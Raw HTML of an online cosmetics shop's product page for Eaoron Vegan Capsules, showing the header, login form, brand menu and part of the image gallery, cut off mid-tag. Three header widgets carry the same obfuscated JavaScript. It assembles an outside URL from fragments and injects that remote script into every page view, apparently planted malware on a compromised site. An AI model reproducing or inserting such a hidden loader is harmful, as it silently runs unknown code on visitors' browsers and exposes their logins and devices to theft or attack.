				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.hesj.com.cn/eaoron-vegan-capsules.html" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://www.hesj.com.cn/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.hesj.com.cn/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="EAORON海外Cemoy美妆护肤批发全球" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<link rel="stylesheet" id="wd-header-my-account-dropdown-css" href="https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=7.1.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-mod-login-form-css" href="https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.1.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-my-account-css" href="https://www.hesj.com.cn/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.1.2" type="text/css" media="all" /> 			<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-2b8mjqhbtvxz16jtxdrd">
			<a href="https://www.hesj.com.cn/eaoron-vegan-capsules.html" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://www.hesj.com.cn/eaoron-vegan-capsules.html?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://www.hesj.com.cn/eaoron-vegan-capsules.html" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="413c5d4eb2" /><input type="hidden" name="_wp_http_referer" value="/eaoron-vegan-capsules.html" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit wp-element-button" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://www.hesj.com.cn/wp-login.php?action=lostpassword" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-duljtjrl87kj7pmuut6b" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3">
	<a href="https://www.hesj.com.cn/cart.html" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://www.hesj.com.cn/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.hesj.com.cn/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="EAORON海外Cemoy美妆护肤批发全球" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
	<a href="https://www.hesj.com.cn/cart.html" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-%e4%b8%bb%e8%8f%9c%e5%8d%95main-menu1" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-1393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1393 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.hesj.com.cn/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-1863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1863 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.hesj.com.cn/about-us.html" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-36 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://www.hesj.com.cn/products.html" class="woodmart-nav-link"><span class="nav-link-text">Products</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1677839961986{padding-bottom: 60px !important;}</style><div class="vc_row wpb_row vc_row-fluid vc_custom_1677839961986 wd-rs-6401ce555d7f8"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
			<div id="wd-6401cdba7b9ec" class="widget_nav_mega_menu  wd-rs-6401cdba7b9ec  text-left">

				
				<ul id="menu-%e4%be%a7%e8%be%b9product-categories" class="menu wd-nav wd-nav-horizontal wd-style-underline wd-gap-l"><li id="menu-item-2139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2139 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.hesj.com.cn/product-category/hand-tools.html" class="woodmart-nav-link"><span class="nav-link-text">Eaoron</span></a></li>
<li id="menu-item-2140" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2140 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.hesj.com.cn/product-category/theralady.html" class="woodmart-nav-link"><span class="nav-link-text">Theralady</span></a></li>
<li id="menu-item-2141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2141 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.hesj.com.cn/product-category/8-minutes.html" class="woodmart-nav-link"><span class="nav-link-text">8 Minutes</span></a></li>
<li id="menu-item-2142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2142 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.hesj.com.cn/product-category/ficcecode.html" class="woodmart-nav-link"><span class="nav-link-text">Ficcecode</span></a></li>
<li id="menu-item-2143" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2143 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.hesj.com.cn/product-category/beggi.html" class="woodmart-nav-link"><span class="nav-link-text">Beggi</span></a></li>
<li id="menu-item-2144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2144 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.hesj.com.cn/product-category/zumi.html" class="woodmart-nav-link"><span class="nav-link-text">ZUMI</span></a></li>
<li id="menu-item-2145" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2145 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.hesj.com.cn/product-category/aromat-herbs.html" class="woodmart-nav-link"><span class="nav-link-text">Aromat Herbs</span></a></li>
<li id="menu-item-2146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2146 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.hesj.com.cn/product-category/lionia.html" class="woodmart-nav-link"><span class="nav-link-text">Lionia</span></a></li>
<li id="menu-item-2147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2147 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.hesj.com.cn/product-category/okioki.html" class="woodmart-nav-link"><span class="nav-link-text">Okioki</span></a></li>
<li id="menu-item-2148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2148 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.hesj.com.cn/product-category/ypl.html" class="woodmart-nav-link"><span class="nav-link-text">YPL</span></a></li>
<li id="menu-item-2149" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2149 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.hesj.com.cn/product-category/ezz.html" class="woodmart-nav-link"><span class="nav-link-text">EZZ</span></a></li>
<li id="menu-item-2150" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2150 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.hesj.com.cn/product-category/malory.html" class="woodmart-nav-link"><span class="nav-link-text">Malory</span></a></li>
<li id="menu-item-2151" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2151 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.hesj.com.cn/product-category/cemoy.html" class="woodmart-nav-link"><span class="nav-link-text">Cemoy</span></a></li>
<li id="menu-item-2152" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2152 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.hesj.com.cn/product-category/edgii.html" class="woodmart-nav-link"><span class="nav-link-text">Edgii</span></a></li>
<li id="menu-item-2153" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2153 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.hesj.com.cn/product-category/coco-brownie.html" class="woodmart-nav-link"><span class="nav-link-text">COCO BROWNIE</span></a></li>
<li id="menu-item-2154" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2154 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.hesj.com.cn/product-category/cocosophie.html" class="woodmart-nav-link"><span class="nav-link-text">COCOSOPHIE</span></a></li>
<li id="menu-item-2155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2155 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.hesj.com.cn/product-category/zauo.html" class="woodmart-nav-link"><span class="nav-link-text">Zauo</span></a></li>
<li id="menu-item-2156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2156 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.hesj.com.cn/product-category/arravite.html" class="woodmart-nav-link"><span class="nav-link-text">ARRAVITE</span></a></li>
<li id="menu-item-2158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2158 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.hesj.com.cn/product-category/jp-household.html" class="woodmart-nav-link"><span class="nav-link-text">JP Household</span></a></li>
<li id="menu-item-2159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2159 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.hesj.com.cn/product-category/snack-brand.html" class="woodmart-nav-link"><span class="nav-link-text">Snack Brand</span></a></li>
</ul>
							</div>
		</div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-1397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1397 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.hesj.com.cn/news.html" class="woodmart-nav-link"><span class="nav-link-text">News</span></a></li>
<li id="menu-item-1843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1843 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.hesj.com.cn/contact-us.html" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-below_header wd-builder-off" role="main">
	
		
	<div class="single-breadcrumbs-wrapper">
		<div class="container">
							<div class="wd-breadcrumbs">
					<nav class="woocommerce-breadcrumb">				<a href="https://www.hesj.com.cn" class="breadcrumb-link">
					Home				</a>
							<a href="https://www.hesj.com.cn/product-category/hand-tools.html" class="breadcrumb-link breadcrumb-link-last">
					Eaoron				</a>
							<span class="breadcrumb-last">
					Eaoron Vegan Capsules				</span>
			</nav>				</div>
			
							
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://www.hesj.com.cn/eaoron-swf-brightening-capsules-daily-youth-restoring-serum-108-capsules.html" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://www.hesj.com.cn/eaoron-swf-brightening-capsules-daily-youth-restoring-serum-108-capsules.html" class="wd-product-nav-thumb">
					<img width="300" height="300" src="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-SWF-Brightening-Capsules-Daily-Youth-Restoring-Serum-108-Capsules-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-SWF-Brightening-Capsules-Daily-Youth-Restoring-Serum-108-Capsules-1-300x300.jpg 300w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-SWF-Brightening-Capsules-Daily-Youth-Restoring-Serum-108-Capsules-1-150x150.jpg 150w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-SWF-Brightening-Capsules-Daily-Youth-Restoring-Serum-108-Capsules-1-768x768.jpg 768w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-SWF-Brightening-Capsules-Daily-Youth-Restoring-Serum-108-Capsules-1-600x600.jpg 600w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-SWF-Brightening-Capsules-Daily-Youth-Restoring-Serum-108-Capsules-1.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://www.hesj.com.cn/eaoron-swf-brightening-capsules-daily-youth-restoring-serum-108-capsules.html" class="wd-entities-title">
						Eaoron SWF Brightening Capsules Daily Youth Restoring Serum 108 Capsules					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>80.00</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://www.hesj.com.cn/products.html" class="wd-product-nav-btn wd-btn-back">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://www.hesj.com.cn/eaoron-exfoliating-cream-330g.html" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://www.hesj.com.cn/eaoron-exfoliating-cream-330g.html" class="wd-product-nav-thumb">
					<img width="300" height="300" src="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Exfoliating-Cream-330g-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Exfoliating-Cream-330g-1-300x300.jpg 300w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Exfoliating-Cream-330g-1-150x150.jpg 150w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Exfoliating-Cream-330g-1-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://www.hesj.com.cn/eaoron-exfoliating-cream-330g.html" class="wd-entities-title">
						Eaoron Exfoliating Cream 330g					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>26.00</span>					</span>
				</div>
			</div>
		</div>
	</div>
					</div>
	</div>

<div class="container">
	</div>


<div id="product-2528" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-2528 status-publish first instock product_cat-eaoron product_tag-eaoron-vegan-capsules has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb images row thumbs-position-bottom image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-12">
		<div class="product-labels labels-rounded"><span class="new product-label">New</span></div>
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel" data-hide_pagination_control="yes">
			<div class="product-image-wrap"><figure data-thumb="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-4-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-4.jpg"><img width="600" height="600" src="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-4-600x600.jpg" class="wp-post-image wp-post-image" alt="" decoding="async" title="Eaoron Vegan Capsules (4)" data-caption="" data-src="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-4.jpg" data-large_image="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-4.jpg" data-large_image_width="800" data-large_image_height="800" srcset="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-4-600x600.jpg 600w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-4-300x300.jpg 300w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-4-150x150.jpg 150w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-4-768x768.jpg 768w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-4.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure></div>
					<div class="product-image-wrap">
			<figure data-thumb="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-1-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-1.jpg">
					<img width="600" height="600" src="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-1-600x600.jpg" class="" alt="" decoding="async" loading="lazy" title="Eaoron Vegan Capsules (1)" data-caption="" data-src="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-1.jpg" data-large_image="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-1.jpg" data-large_image_width="1100" data-large_image_height="1100" srcset="https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-1-600x600.jpg 600w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-1-300x300.jpg 300w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-1-1024x1024.jpg 1024w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-1-150x150.jpg 150w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-1-768x768.jpg 768w, https://www.hesj.com.cn/wp-content/uploads/2023/03/Eaoron-Vegan-Capsules-1.jpg 1100w" 